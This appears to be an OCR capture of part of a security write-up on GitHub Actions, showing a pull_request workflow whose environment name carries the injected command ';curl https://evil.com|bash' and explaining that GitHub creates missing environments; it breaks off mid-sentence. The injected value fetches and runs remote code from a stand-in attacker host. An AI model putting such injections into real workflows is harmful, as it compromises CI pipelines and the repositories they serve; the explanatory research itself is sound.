
on
:
  pull_request
:
jobs
:
  trigger
:
    runs-on
: 
ubuntu-latest
    environment
: 
"';curl 
https://evil.com|bash'"
    steps
:
      - 
run
: 
echo "test"
The workflow will execute without secrets because of
the
trigger. It targets the
pull_request
environment,
';curl https://evil.com|bash'
which wouldn’t exist on a normal repository. If the
environment doesn’t exist, GitHub conveniently
creates it (
Managing environments for deployment
,